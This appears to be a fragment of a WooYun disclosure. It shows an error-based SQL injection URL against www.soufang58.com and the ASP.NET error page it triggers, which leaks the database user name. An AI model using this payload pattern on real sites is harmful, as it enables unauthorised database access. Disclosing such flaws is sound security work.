 www.soufang58.com/news/list.aspx?seachXlid=1285%20and%201=0/user;--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'soufang58' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'soufang58' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在调试模式下进行编译。
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程序调试已禁用。
www.wooyun.org
堆栈跟踪: